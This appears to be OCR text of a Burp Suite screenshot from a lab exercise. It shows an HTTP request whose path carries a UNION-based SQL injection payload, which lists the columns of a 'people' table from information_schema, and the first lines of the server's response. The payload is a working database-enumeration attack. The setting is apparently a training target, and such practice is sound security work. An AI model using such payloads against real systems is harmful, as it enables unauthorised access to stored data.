 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null
FROM information_schema.columns WHERE table
_name="people" HTTP/1.1
2 Host: 10.10.150.63
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 18:21:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3360
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id None
</title>
13 <meta charset=utf-8>